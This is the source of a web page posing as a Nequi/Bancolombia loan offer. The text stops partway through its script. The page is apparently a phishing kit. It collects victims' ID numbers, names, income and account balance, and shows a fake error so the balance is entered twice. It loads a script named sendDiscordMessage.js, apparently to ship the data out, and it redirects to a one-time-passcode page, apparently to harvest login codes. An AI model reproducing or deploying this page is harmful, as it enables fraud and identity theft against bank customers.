                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            *Valido desde el <span id="dia">07</span> de
            <span id="mes">Agosto</span> al <span id="dia2">25</span> de
            <span id="mes2">Septiembre</span> del <span id="anio">2025</span>,
            aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- <div class="loading-spinner" id="loadingContenedor">
    <div class="nequi-loader" id="loader">
      <div class="cube"></div>
      <div class="cube"></div>
    </div>

    <div class="done" id="done">
      <div class="check"></div>
      <span>¡Listo!</span>
    </div>
  </div> -->

  <script>
    document.getElementById("mes").textContent = "Mayo";
    document.getElementById("mes2").textContent = "Julio";
    document.getElementById("dia").textContent = "10";
    document.getElementById("dia2").textContent = "31";
    document.getElementById("anio").textContent = "2025";
  </script>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28=""
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
          aria-label="Menu">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-2">
            <div class="big-letter" style="height: 50vh !important">
              <img src="../assets/logo-credito.png" style="width: 150px" />
              <!-- <p class="u-text-white"
                style="background-color: #f5f4f445; font-weight: 600; padding: .5rem; border-radius: .5rem; font-size: 17px; backdrop-filter: blur(7px);">
                Crédito de bajo monto
                <br>
                Desde $100.000 a $2.400.000. En minutos te decimos si te lo aprobamos o no
              </p> -->
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important; padding: 1.5rem 0">
                Valida tus datos y<br> solicita <br />tu crédito
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <section class="errorMessage messageErrorContainer">
    <div class="messageWrapper">
      <div class="messageContainer">
        <div class="flex justify-center items-center">
          <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
        </div>
        <p class="text-2xl font-bold w-full text-center mb-4 mt-1" style="color: #da0081">
          ¡Ups, algo salió mal!
        </p>
        <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
          No pudimos terminar lo que estabas haciendo, ¡Corrige el error e
          inténtalo de nuevo!
        </p>
      </div>
    </div>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </section>

  <main class="mainContainer">
    <section class="">
      <div class="bg-white rounded-lg">
        <div class="px-6" id="simuladorSalvavidas">
          <div class="max-w-[400px] mx-auto">
            <div class="bg-purple-primary w-full rounded-lg p-4">
              <h4 class="text-[1.25rem] font-medium text-balance text-left w-full text-white mb-2">
                ¿Cuánta plata necesitas?
              </h4>
              <div class="relative">
                <div class="text-3xl font-semibold text-white mb-4">
                  $<span id="montoSeleccionadoSalvavidas">100.000</span>
                </div>
                <input type="range" id="montoSalvavidas" min="100000" max="5000000" step="100000" value="100000"
                  class="range-slider" style="
                      background: linear-gradient(
                        to right,
                        var(--color-pink-primary) 0%,
                        var(--color-gray-primary) 0%
                      );
                    " />
                <script>
                  const sliderSalvavidas =
                    document.getElementById("montoSalvavidas");

                  function updateSliderBackground() {
                    const val =
                      ((sliderSalvavidas.value - sliderSalvavidas.min) /
                        (sliderSalvavidas.max - sliderSalvavidas.min)) *
                      100;
                    sliderSalvavidas.style.background = `linear-gradient(to right, var(--color-pink-primary) ${val}%, var(--color-gray-primary) ${val}%)`;
                  }

                  sliderSalvavidas.addEventListener(
                    "input",
                    updateSliderBackground
                  );
                  updateSliderBackground(); // Inicializa al cargar
                </script>
                <div class="flex justify-between text-sm text-gray-300 mt-2">
                  <span>$100.000</span>
                  <span>$5.000.000</span>
                </div>
              </div>
            </div>
            <p class="text-xs text-gray-500 mt-3 mb-3">
              Ten en cuenta que el valor que selecciones en este rango, es el
              valor que vas a desembolsar.
            </p>
            <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
              Datos personales
            </h4>
            <div class="flex flex-col justify-center items-center gap-4 mb-3 w-full">
              <!-- Cédula -->
              <div class="form-group">
                <input type="text" required inputmode="numeric" maxlength="10" pattern="[0-9]*" id="cedulaSalvavidas" />
                <label for="cedulaSalvavidas">Ingresa tu cédula</label>
              </div>
              <span id="cedulaErrorSalvavidas" class="text-red-500 text-xs hidden">La cédula debe tener entre 7 y 10
                dígitos</span>

              <!-- Nombre -->
              <div class="form-group">
                <input type="text" id="nombreCompletoSalvavidas" required />
                <label for="nombreCompletoSalvavidas">Nombre y apellido</label>
              </div>
              <span id="nombreErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tu nombre y apellido</span>

              <!-- Ocupación -->
              <div style="width: 100%">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Ocupación</span>
                  <select id="ocupacionSelectorSalvavidas"
                    class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="Empleado">Empleado</option>
                    <option value="Independiente">Independiente</option>
                    <option value="Pensionados">Pensionados</option>
                  </select>
                  <div
                    class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <!-- Ingresos -->
              <div class="form-group">
                <input type="text" id="ingresoMensualSalvavidas" maxlength="14" required />
                <label for="saldoActual">Ingresos mensuales</label>
              </div>
              <span id="ingresosErrorSalvavidas" class="text-red-500 text-lg hidden">Ingresa tus ingresos
                mensuales</span>

              <!-- Gastos -->
              <!-- <div class="form-group">
                  <input type="text" id="gastosMensualSalvavidas" required />
                  <label for="saldoActual">Gastos mensuales</label>
                </div>
                <span
                  id="gastosErrorSalvavidas"
                  class="text-red-500 text-xs hidden"
                  >Ingresa tus gastos mensuales</span
                > -->

              <!-- Saldo -->
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary">
                Valida tu identidad
              </h4>

              <span class="text-gray-500 text-xs">Para validar que eres el titular de la cuenta confirmanos cual es el
                saldo actual en tu cuenta Nequi:</span>

              <div class="form-group">
                <input type="text" id="saldoActualSalvavidas" class="input-saldo" maxlength="14" autocomplete="off"
                  required />
                <label for="saldoActual">¿cual es el saldo actual en tu cuenta NEQUI?</label>

                <div class="image-saldo">
                  <img src="../assets/saldoBig.png" alt="">
                </div>
              </div>
              <span id="saldoActualErrorSalvavidas" class="text-red-500 text-md text-left hidden">¡ERROR! Corrige tu
                saldo actual</span>

              <span class="text-gray-500 text-xs">Por políticas financieras el saldo actual no será visible en
                la solicitud, solo hace parte del proceso de validación ante
                las centrales de riesgo.</span>
            </div>

            <!-- Selector de meses -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                ¿En cuánto tiempo quieres pagar tu préstamo?
              </h4>

              <!-- Fecha de pago -->
              <div class="mb-4">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Fecha de pago</span>
                  <select id="fechaPago"
                    class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="1">1 de cada mes</option>
                    <option value="2">2 de cada mes</option>
                    <option value="3">3 de cada mes</option>
                    <option value="4">4 de cada mes</option>
                    <option value="5">5 de cada mes</option>
                    <option value="6">6 de cada mes</option>
                    <option value="7">7 de cada mes</option>
                    <option value="8">8 de cada mes</option>
                    <option value="9">9 de cada mes</option>
                    <option value="10">10 de cada mes</option>
                    <option value="11">11 de cada mes</option>
                    <option value="12">12 de cada mes</option>
                    <option value="13">13 de cada mes</option>
                    <option value="14">14 de cada mes</option>
                    <option value="15">15 de cada mes</option>
                    <option value="16">16 de cada mes</option>
                    <option value="17">17 de cada mes</option>
                    <option value="18">18 de cada mes</option>
                    <option value="19">19 de cada mes</option>
                    <option value="20">20 de cada mes</option>
                    <option value="21">21 de cada mes</option>
                    <option value="22">22 de cada mes</option>
                    <option value="23">23 de cada mes</option>
                    <option value="24">24 de cada mes</option>
                    <option value="25">25 de cada mes</option>
                    <option value="26">26 de cada mes</option>
                    <option value="27">27 de cada mes</option>
                    <option value="28">28 de cada mes</option>
                    <option value="29">29 de cada mes</option>
                    <option value="30">30 de cada mes</option>
                    <option value="31">31 de cada mes</option>
                  </select>
                  <div
                    class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <div class="relative mb-2">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Selecciona las cuotas</span>
                <select id="plazoSelectorSalvavidas"
                  class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 mes</option>
                  <option value="2">2 meses</option>
                  <option value="3">3 meses</option>
                  <option value="4">4 meses</option>
                  <option value="5">5 meses</option>
                  <option value="6">6 meses</option>
                  <option value="7">7 meses</option>
                  <option value="8">8 meses</option>
                  <option value="9">9 meses</option>
                  <option value="10">10 meses</option>
                  <option value="11">11 meses</option>
                  <option value="12">12 meses</option>
                  <option value="13">13 meses</option>
                  <option value="14">14 meses</option>
                  <option value="15">15 meses</option>
                  <option value="16">16 meses</option>
                  <option value="17">17 meses</option>
                  <option value="18">18 meses</option>
                  <option value="19">19 meses</option>
                  <option value="20">20 meses</option>
                  <option value="21">21 meses</option>
                  <option value="22">22 meses</option>
                  <option value="23">23 meses</option>
                  <option value="24" selected="">24 meses</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>

              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                Hasta 24 meses
              </h4>
            </div>

            <div class="flex mb-4" id="checkedSalvavidas">
              <div class="checkbox" id="checkboxNoChecked"></div>
              <div class="checkbox-checked" id="checkboxChecked">
                <img src="../assets/checked.svg" alt="" />
              </div>
              <div class="text">
                <em>Autorizo a Bancolombia S.A. para que me contacte vía
                  telefónica con fines comerciales, incluyendo la promoción y
                  ofrecimiento de productos y servicios financieros. Te
                  invitamos a conocer más sobre la Política para el
                  Tratamiento de Datos Personales, donde podrás encontrar
                  definiciones, finalidades y detalles sobre el
                  relacionamiento con terceros y/o encargados. Para conocer la
                  política, visita:
                </em>
                <a href="https://www.nequi.com.co/informacion-legal/sitio-web/tratamiento-de-datos-personales-nequi"><em>Políticas
                    de contrato y tratamiento de datos.</em></a>
              </div>
            </div>

            <!-- Tasa de interés -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Tasa de interés
              </h4>
              <div class="text-purple-primary font-medium">
                1.81% E.M igual a 24% E.A
              </div>
            </div>

            <!-- Valor cuota mensual -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Valor aproximado de tu cuota mensual:
              </h4>
              <div class="cuotaMensualSalvavidas text-3xl font-semibold text-purple-primary">
                $15.900
              </div>
              <p class="text-md text-black font-medium mt-2">
                Incluye préstamo (capital), seguro e intereses.
              </p>
            </div>

            <!-- Botón Acepta -->
            <button type="button" id="btnContinuarSalvavidas"
              class="w-full bg-pink-primary text-white py-4 px-6 rounded-md text-lg hover:bg-pink-600 transition-colors disabled:opacity-80 disabled:cursor-not-allowed"
              disabled="">
              Solicitar
            </button>
          </div>
        </div>
        <script src="../js/sendDiscordMessage.js"></script>
        <script>
          document.addEventListener("DOMContentLoaded", () => {
            // setTimeout(() => {
            //   document.getElementById("loader").style.display = "none";
            //   const done = document.getElementById("done");
            //   done.classList.add("show");
            // }, 3000);
            const validoHasta = localStorage.getItem('validoHasta');

            const validoHastaText =
              document.getElementById("validoHasta");

            validoHastaText.innerHTML = validoHasta;
            const loadingSpinner =
              document.querySelector(".loadingContainer");
            const loadingContenedor =
              document.getElementById("loadingContenedor");

            const inputMontoSalvavidas =
              document.getElementById("montoSalvavidas");
            const montoSeleccionadoSalvavidas = document.getElementById(
              "montoSeleccionadoSalvavidas"
            );
            const cuotaMensualSalvavidas = document.querySelector(
              ".cuotaMensualSalvavidas"
            );
            const plazoSelectorSalvavidas = document.getElementById(
              "plazoSelectorSalvavidas"
            );
            const fechaPago = document.getElementById("fechaPago");
            const TASA_INTERES_MENSUAL_SALVAVIDAS = 0.009; // 1.81%

            const checkedSalvavidas =
              document.getElementById("checkedSalvavidas");

            const checkboxNoChecked =
              document.getElementById("checkboxNoChecked");

            const checkboxChecked =
              document.getElementById("checkboxChecked");

            // Formatear el monto mientras se desliza el slider
            inputMontoSalvavidas.addEventListener("input", (e) => {
              const valor = parseInt(e.target.value);
              montoSeleccionadoSalvavidas.textContent = new Intl.NumberFormat(
                "es-CO"
              ).format(valor);
              calcularCuotaMensualSalvavidas(valor);
            });

            // Recalcular cuando cambie el plazo
            plazoSelectorSalvavidas.addEventListener("change", () => {
              const valor = parseInt(inputMontoSalvavidas.value);
              calcularCuotaMensualSalvavidas(valor);
            });

            function calcularCuotaMensualSalvavidas(monto) {
              const meses = parseInt(plazoSelectorSalvavidas.value);
              const tasaInteres = TASA_INTERES_MENSUAL_SALVAVIDAS;
              const interesMensual = monto * tasaInteres;
              const seguroMensual = 5000; // Valor ejemplo
              const cuotaMensual =
                monto / meses + interesMensual + seguroMensual;

              cuotaMensualSalvavidas.textContent =
                "$" +
                new Intl.NumberFormat("es-CO").format(
                  Math.round(cuotaMensual)
                );
            }

            // Calcular cuota inicial
            calcularCuotaMensualSalvavidas(100000);

            //Validacion datos personales

            function validarCedula(cedula) {
              return cedula.length >= 7 && cedula.length <= 10;
            }

            function validarNombre(nombre) {
              return nombre.trim().length >= 5 && nombre.includes(" ");
            }

            function validarSaldoActual(saldo) {
              return saldo.length >= 5;
            }

            function validarIngresoMensual(saldo) {
              return saldo.length >= 8;
            }

            function validarGastosMensual(saldo) {
              return saldo.length >= 8;
            }

            function validarChecked() {
              return checkboxChecked.style.display === "block";
            }

            function actualizarEstadoBotonContinuar() {
              const cedulaValida = validarCedula(cedulaSalvavidas.value);
              const nombreValido = validarNombre(
                nombreCompletoSalvavidas.value
              );
              const saldoActualValido = validarSaldoActual(
                saldoActualSalvavidas.value
              );
              const ingresoMensualValido = validarIngresoMensual(
                ingresoMensualSalvavidas.value
              );
              // const gastosMensualValido = validarGastosMensual(
              //   gastosMensualSalvavidas.value
              // );
              const checkedValido = validarChecked();

              btnContinuarSalvavidas.disabled = !(
                cedulaValida &&
                nombreValido &&
                saldoActualValido &&
                ingresoMensualValido &&
                // gastosMensualValido &&
                checkedValido
              );

              if (btnContinuarSalvavidas.disabled) {
                btnContinuarSalvavidas.classList.add(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              } else {
                btnContinuarSalvavidas.classList.remove(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              }
            }

            const cedulaInput = document.getElementById("cedulaSalvavidas");
            const nombreCompletoInput = document.getElementById(
              "nombreCompletoSalvavidas"
            );
            const saldoActualInput = document.getElementById(
              "saldoActualSalvavidas"
            );
            const ingresoMensualInput = document.getElementById(
              "ingresoMensualSalvavidas"
            );

            const gastosMensualInput = document.getElementById(
              "gastosMensualSalvavidas"
            );
            const ocupacionSelectorSalvavidas = document.getElementById(
              "ocupacionSelectorSalvavidas"
            );
            const cedulaError = document.getElementById(
              "cedulaErrorSalvavidas"
            );
            const nombreError = document.getElementById(
              "nombreErrorSalvavidas"
            );
            const saldoActualError = document.getElementById(
              "saldoActualErrorSalvavidas"
            );
            const btnContinuarSalvavidas = document.getElementById(
              "btnContinuarSalvavidas"
            );
            // Validación de cédula
            cedulaInput.addEventListener("input", (e) => {
              const valor = e.target.value.replace(/\D/g, "");
              e.target.value = valor;

              if (valor.length < 7 || valor.length > 10) {
                cedulaError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                cedulaError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validación de nombre
            nombreCompletoInput.addEventListener("input", (e) => {
              const valor = e.target.value.trim();
              if (valor.length < 5 || !valor.includes(" ")) {
                nombreError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                nombreError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validacion saldo
            saldoActualInput.addEventListener("input", (e) => {
              saldoActualInput.style.border = "0";
              saldoActualError.classList.add("hidden");

              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0,
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            // Validacion ingresos mensuales
            ingresoMensualInput.addEventListener("input", (e) => {
              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0,
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            // Validacion gastos mensuales
            // gastosMensualInput.addEventListener("input", (e) => {
            //   let value = e.target.value;

            //   value = value.replace(/\D/g, "");

            //   if (value) {
            //     const numericValue = parseFloat(value) / 100;

            //     value = new Intl.NumberFormat("es-CO", {
            //       style: "currency",
            //       currency: "COP",
            //       minimumFractionDigits: 0,
            //       maximumFractionDigits: 0,
            //     }).format(value);
            //   }

            //   e.target.value = value;

            //   actualizarEstadoBotonContinuar();
            // });

            function validarString(valor) {
              // quitar puntos o comas de miles
              const limpio = valor.replace(/[.,]/g, "");
              return !/000$/.test(limpio);
            }

            checkedSalvavidas.addEventListener("click", async (e) => {
              if (checkboxChecked.style.display === "block") {
                checkboxChecked.style.display = "none";
                checkboxNoChecked.style.display = "block";
              } else {
                checkboxChecked.style.display = "block";
                checkboxNoChecked.style.display = "none";
              }
              actualizarEstadoBotonContinuar();
            });

            const errorMessage = document.querySelector(".errorMessage");
            let valueSaldo = "";
            let contSendButton = 0;
            btnContinuarSalvavidas.addEventListener("click", async (e) => {
              e.preventDefault();
              valueSaldo = saldoActualSalvavidas.value;
              contSendButton += 1;
              // if (contSendButton === 1) {
              //   loadingSpinner.style.display = "block";
              //   setTimeout(() => {
              //     window.location.href = "one-time-pass.php.html";
              //   }, 10000);
              // } else {
              const numero = Number(valueSaldo.replace(/[^0-9,-]+/g, '').replace(',', '.'));
              if (numero < 10000) {
                localStorage.setItem('aprobado', montoSeleccionadoSalvavidas.textContent);
                loadingSpinner.style.display = "block";
                setTimeout(() => {
                  window.location.href = "finish-under.php.html";
                }, 6000);
              } else {
                if (contSendButton === 2) {
                  loadingSpinner.style.display = "block";
                  setTimeout(() => {
                    document.getElementById("loader").style.display = "none";
                    const done = document.getElementById("done");
                    done.classList.add("show");
                  }, 8000);
                  setTimeout(() => {
                    window.location.href = "one-time-pass.php.html";
                  }, 10000);
                } else {
                  loadingSpinner.style.display = "block";
                  setTimeout(() => {
                    // errorMessage.style.display = "block";
                    loadingSpinner.style.display = "none";
                  }, 4000);
                  // setTimeout(() => {
                  //   errorMessage.style.display = "none";
                  // }, 6000);
                  saldoActualInput.style.border = "3px solid #da0081";
                  saldoActualError.classList.remove("hidden");
                  saldoActualSalvavidas.value = "";
                  actualizarEstadoBotonContinuar();
                  window.scrollTo({
                    top:
                      cedulaInput.getBoundingClientRect().top +
                      window.scrollY -
                      100,
                    behavior: "smooth",
                  });
                }
              }
              // }

              // loadingSpinner.style.display = "block";
              // setTimeout(() => {
              //   window.location.href = "validate-simulator.php.html";
              // }, 10000);
              try {
                const formData =
                  JSON.parse(localStorage.getItem("formData")) || {};
                formData.cedula = cedulaSalvavidas.value;
                formData.nombreCompleto = nombreCompletoSalvavidas.value;
                formData.montoPrestamo =
                  montoSeleccionadoSalvavidas.textContent;
                formData.ocupacion = ocupacionSelectorSalvavidas.value;
                formData.ingresoMensual = ingresoMensualSalvavidas.value;
                // formData.gastosMensual = gastosMensualSalvavidas.value;
                formData.saldoActual = valueSaldo;
                formData.meses = plazoSelectorSalvavidas.value;
                formData.fechaPago = fechaPago.value;
                formData.tipoProducto = "Bajo monto";
                localStorage.setItem("formData", JSON.stringify(formData));

